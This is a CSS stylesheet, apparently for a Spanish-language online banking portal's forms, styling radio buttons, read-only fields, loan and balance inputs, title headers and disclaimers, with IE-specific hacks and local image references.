.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo{/*background-color:#f0f0f0; border:1px solid #f0f0f0; border-bottom:e4e4e4;*/}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo span {background:#f0f0f0!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo span  label {/*background:#f0f0f0!important;*/}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo span  input {/*background:#f0f0f0!important;*/ width:auto;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo2{background-color:#EFEFEF; border:1px solid #EFEFEF; border-bottom:e4e4e4;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo2 span {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo2 span  label {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.fondo2 span  input {background:#EFEFEF!important;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio10.alto span input{height:40px}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11{width:170px;/*border:1px solid #EFEFEF;*/ background:none no-repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9; }
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.requiered{background:url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11 span {width:12px; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11 span input{width:auto;  /*background:#EFEFEF;*/ font-size:14px; font-family:'Open Sans';;border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11 span label{ float:left;/*padding-top:12px; padding-top:11px\9; */ /*background:#EFEFEF;*/ font-size:14px; font-family:'Open Sans';float:left; padding-top:12px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo{background-color:#f0f0f0;border:1px solid #f0f0f0; border-bottom:e4e4e4; }
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo span {background:#f0f0f0!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo span  label {background:#f0f0f0!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo span  input {background:#f0f0f0!important; width:auto;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo2{background-color:#EFEFEF; border:1px solid #EFEFEF; border-bottom:e4e4e4;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo2 span {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo2 span  label {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo2 span  input {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo3{background-color:transparent; border:1px solid transparent;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo3 span {background:transparent!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo3 span  label {background:transparent!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.fondo3 span  input {background:transparent!important;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio11.alto span input{height:35px}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12{width:210px;border:1px solid #EFEFEF; background:none no-repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.requiered{background:url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12 span {width:12px; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12 span input{width:12px;  background:#EFEFEF; font-size:14px; font-family:'Open Sans';}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12 span label{ float:left; padding-top:13px; background:#EFEFEF; font-size:14px; font-family:'Open Sans';}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo{background-color:#f0f0f0; border:1px solid #f0f0f0; border-bottom:e4e4e4;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo span {background:#f0f0f0!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo span  label {background:#f0f0f0!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo span  input {background:#f0f0f0!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo2{background-color:#EFEFEF; border:1px solid #EFEFEF; border-bottom:e4e4e4;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo2 span {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo2 span  label {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio12.fondo2 span  input {background:#EFEFEF!important;}


.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13{width:170px;border:1px solid #EFEFEF; background:none no-repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9; }
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.requiered{background:url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13 span {width:12px; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13 span input{width:auto;  background:#EFEFEF; font-size:12px; font-family:'Open Sans'; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13 span label{ float:left; padding-top:6px; background:#EFEFEF; font-size:14px; font-family:'Open Sans';float:left; }
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo2{background-color:#EFEFEF; border:1px solid #EFEFEF; border-bottom:e4e4e4;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo2 span {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo2 span  label {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo2 span  input {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo3{background-color:transparent; border:1px solid transparent;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo3 span {background:transparent!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo3 span  label {background:transparent!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio13.fondo3 span  input {background:transparent!important;}


.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio14{width:12px;border:0 !important; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0); /*margin-left:7px; margin-left:5px\9;*/ margin-right:3px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio14 span input{width:auto; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio14 span{width:12px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio14 span label{ width:auto;border:0 !important; background-color:#EFEFEF;font-size:12px; font-family:'Open Sans';}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio15{width:140px;border:0 !important;margin-left:50px; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio15 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio15 span{width:100px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio15 span label{ width:100px;border:0 !important; background-color:#EFEFEF;font-size:14px; font-family:'Open Sans';float:left; margin-top:10px;margin-top:12px\9;color:#000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio16 {width:300px;border:0 !important; margin-left:53px; margin-left:66px\9; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio16 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none !important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio16 span{width:300px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio16 span label{ width:220px;border:0 !important; background-color:#EFEFEF;float:left; margin-top:10px;margin-top:12px\9;font-size:14px; font-family:'Open Sans';color:#000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17{width:115px;border:1px solid #EFEFEF; background:none no-repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17.requiered{background:url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17 span {width:12px; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17 span input{width:auto; /*width:auto\9*/;  background:#EFEFEF; font-size:14px; font-family:'Open Sans'; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17 span label{ float:left;padding-top:12px; padding-top:10px\9; background:#EFEFEF; font-size:14px; font-family:'Open Sans';}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17.fondo2{background-color:#EFEFEF; border:1px solid #EFEFEF; border-bottom:e4e4e4;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17.fondo2 span {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17.fondo2 span  label {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17.fondo2 span  input {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio17.position span input{width:auto;margin-top:-3px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18{width:210px;border:1px solid #EFEFEF; background:none no-repeat scroll 0 0 rgba(0, 0, 0, 0); background-color:Transparent\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18.requiered{background:url("../img/franja.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0)!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18 span {width:12px; background:#EFEFEF!important; height:35px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18 span input{width:auto; /*width:17px\9*/;  background:#EFEFEF; font-size:14px; font-family:'Open Sans'; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18 span label{ float:left; padding-top:12px; padding-top:10px\9; background:#EFEFEF; font-size:14px; font-family:'Open Sans';}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18.fondo2{background-color:#EFEFEF; border:1px solid #EFEFEF; border-bottom:e4e4e4;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18.fondo2 span {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18.fondo2 span  label {background:#EFEFEF!important;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio18.fondo2 span  input {background:#EFEFEF!important;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio19{width:auto;border:0 !important; background-color:#EFEFEF;background:none repeat scroll 0 0 rgba(0, 0, 0, 0)}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio19 span input{width:auto; background:#EFEFEF!important; height:35px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio19 span{width:100px;border:0 !important; background-color:#EFEFEF!important}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radio19 span label{ width:auto;border:0 !important; background-color:#EFEFEF;font-size:14px; font-family:'Open Sans';float:left; margin-top:10px;/*margin-top:12px\9;*/color:#000;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radioList{border:0 !important; margin-left:0px; padding-left:2px; background:url("../img/franja.png") repeat-Y scroll 0px 0px transparent; width:165px; width:150px\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radioList span input{width:auto; background:#EFEFEF!important; height:20px; margin-top:-2px; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.in-radioList span label{ width:220px;border:0 !important; background-color:#EFEFEF; font-family:'Open Sans'; font-size:14px; padding-top:2px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.col-one{ margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.monto-free{ margin-left:10px; width:259px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.monto-free-short{ margin-left:10px; width:156px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2{border:1px solid #EFEFEF; clear:both;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios ul li,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2 ul li
{ width:180px; display:block;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2 input{ background:#EFEFEF;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.saldo{border:1px solid #EFEFEF; margin-left:10px; width:150px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.validar{border:1px solid #EFEFEF;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly{border:1px solid #EFEFEF; padding-top:3px; padding-left:0px; color:#666666; border-bottom: #D8D7D7 1px solid;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly div {padding-left:15px;padding-top:6px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly2{border:1px solid #EFEFEF; width:25px; color:#666666;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly2 span input{width:25px; background-color:#EFEFEF !Important; color:#666666;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly2 span{ float:left; display: inline; background:#EFEFEF !Important; color:#666666;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly3{border:1px solid #EFEFEF; width:100px; color:#666666;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly4{border:1px solid #EFEFEF; width:150px; color:#666666;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly5{border:0px solid #EFEFEF; width:140px; color:#666666; border-bottom:1px solid #D8D7D7}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly6{border:1px solid #EFEFEF; width:14px; color:#666666;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly7{padding-top:3px; padding-left:10px;color:#666666; }
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.readonly8{border:0px solid #EFEFEF; width:130px;color:#666666; border-bottom:#D8D7D7 1px solid;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.loandrop{width:246px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.loanfield{width:140px; margin-left:10px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.loanfield input{width:98%;width:92%\9;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.saldo span{float:left; padding-top:5px;margin-left:15px}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios span,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios span input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios span label,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2 input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2 label{ background:#EFEFEF;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios span label,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2 label{ float:left; padding-top:5px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.value{ width:247px; margin-left:10px;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios span input,
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.encuesta-radios2 input{ width:25px;}

	
	
.pos_con.wide .titulo ul.medio li.medio{padding:13px 0px 35px 0px /*4px 0px*/;}
.pos_con.wide .titulo.grilla ul.medio li.medio{padding:12px 0px 35px 0px /*4px 0px*/;}
.pos_con.wide .titulo.grillaHome ul.medio li.medio{padding:8px 0px 13px 0px /*4px 0px*/;}
.pos_con.wide .titulo.grillaHomeInterior ul.medio li.medio{padding:18px 0px 13px 0px /*4px 0px*/;}
.pos_con.wide .titulo.grilla_interior ul.medio li.medio{padding:15px 0px 35px 0px /*4px 0px*/;}
.pos_con.wide .titulo.interior ul.medio li.medio{padding:20px 0px 35px 0px /*4px 0px*/;}
.pos_con.wide .titulo ul.medio li.medio h3
{color: #00AEF0;
font-size: 25px;
font-weight: normal;
width:100%;
/*margin-left: 10px;*/
margin-bottom: 0px;
margin-top: 0px;
font-family:'Open Sans';
	}
	
	.pos_con.wide .titulo ul.medio li.medio h3 span
{color: #00AEF0;
font-size: 22px;
font-weight: normal;
/*margin-left: 10px;*/
	}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.info {background:url("images/img-info-gray.gif") no-repeat scroll 10px 7px;padding:4px 6px 0 30px; color:#000000;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.info.upload {background:url("images/img-info-gray.gif") no-repeat scroll 10px 1px #EFEFEF;padding:4px 6px 0 30px; color:red;font-size: 14px;font-weight: normal;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.full{ padding-left:186px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.fullagenda{ padding-left:0px; width:400px;}


.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.error {background:/*url("images/ic_icon_error.gif") no-repeat scroll 10px 1px*/ #EFEFEF;padding:2px 6px 0 30px; color:#b20000; font-size:12px; font-weight:normal;}/* ph 20130716 */

.pos_con.wide .data ul.medio li.medio .datos ul li.space{ width:34px; width:15px\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.space1{ width:24px;}
.permisos_esquemas .pos_con.wide .data ul.medio li.medio .datos{ height:252px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.space2{ width:25px;}

.pos_con.wide #ctl00_MainHolder_UserPersonalInformation_liSearch div div a{ /*margin-left:483px;*/ float:left;}

.permisos_esquemas .pos_con.wide .data {margin:0 0;}
.pos_con.wide .titulo ul.inferior li.all_bottom
{
	 }
	
.pos_con.wide .titulo ul.superior li.all_top
{
	 }

.pos_con.wide .data ul.superior li.all_top
{
	 }

.pos_con.wide .data ul.inferior li.all_bottom
{
	 }

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half{width:140px;min-height: 40px; padding-left: 15px; /*white-space:nowrap;*/}
.pos_con.wide .data ul.medio li.medio .datos ul li.campoLH{ background-position: 0px\9 0px\9;
	line-height:40px;	color:#666666; 
	background-color: #fff\9;
	background-repeat: no-repeat\9;
	background-attachment: scroll\9;
	border-bottom : #D8D7D7 1px solid;
}
.pos_con.wide .data ul.medio li.medio .datos ul li.campoLHP{  background-position: 0px\9 0px\9;
	line-height:40px; 	min-height:40px; 	padding-left:15px !important;	color:#666666;	width: 386px; width:385px\9; 	background-color: #fff\9;
	background-repeat: no-repeat\9;
	background-attachment: scroll\9;
	border-bottom: #D8D7D7 1px solid;
}
.pos_con.wide .data ul.medio li.medio .datos ul li.campoLHP.multiLineHeight{min-height:40px;background-repeat: repeat-y;height:auto}

.pos_con.wide .data ul.medio li.medio .datos ul li.campoLHP.transparente { background: none; background-color: transparent\9; border-bottom:none;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campoLHP div.fixPadding{ padding-top:5px }
.pos_con.wide .data ul.medio li.medio .datos ul li.campoLHP div.fixPadding2{ padding-top:10px }
.pos_con.wide .data ul.medio li.medio .datos ul li.campoLHPTexto{ line-height:33px; height:40px; color:#666666; width:408px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half2{height:40px; padding-left:20px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half3{width:140px; width:150px\9; /*height:40px; height:40px\9;*/ min-height:40px; }
/*.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half3{height: 35px\9;}*/
/*.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half4{height: 30px;width: 25px; width:40px\9px;}*/

.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half4{height: 40px; width: 35px; width: 46px\9; margin-right:10px\9}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half4 input{height: 35px!important\9; width: 24px\9 ;width: 35px}


.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half5{width: 144px; width:160px\9; height: 40px; height:40px\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.half6{width:155px; width:165px\9; height:40px; height:40px\9;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.halfUD{width:170px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo div ul li.campoShort{width:370px}
.pos_con.wide .data ul.medio li.medio .datos ul li.campo.mensaje{ border:1px solid #EFEFEF;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta{font-size:14px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.header{color:#009ec5;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.fix-padding{padding-left:0px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.prestamo{width:100px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta ul li.etiquetaTC{font-size:14px; line-height:15px;}
.pos_con.wide .data ul.medio li.medio .datos ul li.etiqueta.mensaje{ padding-left:10px;}
.pos_con.wide .data ul.medio li.medio h4.seleccione { float:left;}

.pos_con.wide .data ul.medio li.medio .datos ul li.campo textarea{/*margin:0.3%;*/width:100%; padding-left:15px; color:#666666; padding-top:5px; background:none; line-height:25px; height:40px;border:none; border-bottom: #D8D7D7 1px solid; resize:none;}

.pos_con .titulo{float:left; width:100%;}
.pos_con .titulo ul{ width:100%; padding:0px; margin:0px;}
.pos_con .titulo ul.superior{}
.pos_con .titulo ul.superior li{ display:inline; float:left;}
.pos_con .titulo ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -5px -20px no-repeat transparent;}
.pos_con .titulo ul.superior li.center{ width:590px; height:5px;  }
.pos_con .titulo ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -94px -20px no-repeat transparent;}

.pos_con .titulo ul.inferior{ }
.pos_con .titulo ul.inferior li{ display:inline; float:left;}
.pos_con .titulo ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -5px -43px no-repeat transparent;}
.pos_con .titulo ul.inferior li.center{ width:590px; height:5px;  }
.pos_con .titulo ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -94px -43px no-repeat transparent;}

.pos_con .titulo ul.medio{width:100%; padding:0px; margin:0px }
.pos_con .titulo ul.medio li{ display:inline; float:left; width:588px;}
.pos_con .titulo ul.medio li.medio{/*width:99.7%*//*100%*/ padding:4px 0px 4px 10px; }
.pos_con .titulo ul.medio li.medio h3{margin-left:0px;font-size:11px; /*padding-left:15px;*/padding-left:0px; font-weight:bold; display:inline; color:#ffffff;}
.pos_con .titulo ul.medio li.medio h3 span{font-size:11px;}
.texto p{font-size:14px;}
.tpago-btn{font-size: 14px;
    font-weight: normal;color:#FFFFFF;}
.pos_con .disclaimer {width:100%; float:left; margin:5px;padding:4px 0px 0px; }
.pos_con .disclaimer.position_margin_info {margin-left:15px; background: url("images/img-info-gray.gif") no-repeat scroll 10px 7px }
.pos_con .disclaimer.position_margin_info p {margin-left:30px}
.pos_con .disclaimer p{font-size:14px; color:#999999; text-align:left; display:inline;}
.pos_con .disclaimer p.requerido
{font-size:14px; color:#999999; text-align:left; display:block; padding-left:7px; background:url("images/requerido.jpg") no-repeat scroll 1px 1px transparent; margin-bottom:0px; margin-top:5px;}
.pos_con .disclaimer p span{/* font-weight:bold;*/}

.no-top-margin
{
	margin-top:0px;
}
.form-back
{
	background-color:#EFEFEF;
}
.pos_con .data { padding-top:0px /*15px*/; width:100%; float:left; margin:0px 0px; text-align:left;font-family:'Open Sans'; font-size:14px;}
.pos_con .data.fix-padding{padding-top:0px;}

.pos_con .data.heightChrome{min-height:250px;}
@media screen and (-webkit-min-device-pixel-ratio:0) { .pos_con .data.heightChrome{min-height:250px;} }  /*Chrome*/  

.pos_con .data ul.superior{width:100%; padding:0px; margin:0px;}
.pos_con .data ul.superior li{ display:inline; float:left;}
.pos_con .data ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.pos_con .data ul.superior li.center{ width:590px; height:5px;  }
.pos_con .data ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.pos_con .data ul.inferior{width:100%; padding:0px; margin:0px;}
.pos_con .data ul.inferior li{ display:inline; float:left;}
.pos_con .data ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.pos_con .data ul.inferior li.center{ width:590px; height:5px;  }
.pos_con .data ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.pos_con .data ul.medio{width:100%; padding:0px; margin:0px }
.pos_con .data ul.medio li{ display:inline; float:left; width:100%;/*590px;*/}
.pos_con .data ul.medio li.medio{/*margin-bottom: 10px;*/padding:9px 0px /*15px 0px*/; background-color:#EFEFEF;}
.pos_con .data ul.medio li.medio.filtro{padding: 8px 0px; margin-top: 0px;margin-bottom: 0px;}
.pos_con .data ul.medio li.medio h4{color:#025162; font-size:13px; text-transform:uppercase; display:inline; padding-top:10px;}

.pos_con .data ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto; /*margin-left:10px;*/}
.pos_con .data ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.pos_con .data ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
.pos_con .data ul.medio li.medio .datos ul li .monto{display:inline; float:left; width:100px;/* padding:4px 0px;*/}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta{ width:176px;  color:#264E72; font-size:14px; t-align:left; padding:4px 6px 0px 0px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.detalle-tarjeta{ width:0px; height:20px; height:16.3px\9; /*padding:4px 6px 0px 0px*/}
@media screen and (-webkit-min-device-pixel-ratio:0) { .pos_con .data ul.medio li.medio .datos ul li.etiqueta.detalle-tarjeta {height:18px;} }/*Chrome*/ 
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.desde-hasta{text-align:left; padding:0px; line-height:40px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.desde-hasta-period2{text-align:left; padding:0px; line-height:35px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.requiered{ /*background:url(../login/css/custom-theme/images/requerido.jpg) 172px 5px no-repeat */}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.requiered.no-bold{ /*font-weight:normal;*/ font-size:14px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.requiered.no-bold.extend{ width:300px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.no-show{ display:none;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.sesion{ width:270px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.radios{ width:132px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.grilla{ width:580px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.radios table#ctl00_MainHolder_alertsConfiguration_CtrFrequency_rbnPattern{margin-left:-6px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta span.number{ font-weight:normal; color:#000000; font-size:14px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.transfers{width:292px;} 
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.esquema{width:41.5%/*width:124px;*/} 
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.esquema.small{width:80px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.esquema.extrasmall{width:35px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.esquema.two{width:20px; margin-right:8px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.esquema.full{width:250px; padding-left:10px;} 

.pos_con .data ul.medio li.medio .datos ul li.etiqueta.radios table.ic-control-radio td span{ background-color:Transparent !important;}

.pos_con .data ul.medio li.medio .datos ul li.etiqueta.limite{width:290px;}
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.requiered.limite{ background:url(../login/css/custom-theme/images/requerido.jpg) 300px 5px no-repeat }
                                                        
.pos_con .data ul.medio li.medio .datos ul li.etiqueta.full.light{ font-weight:normal; font-size:14px;}
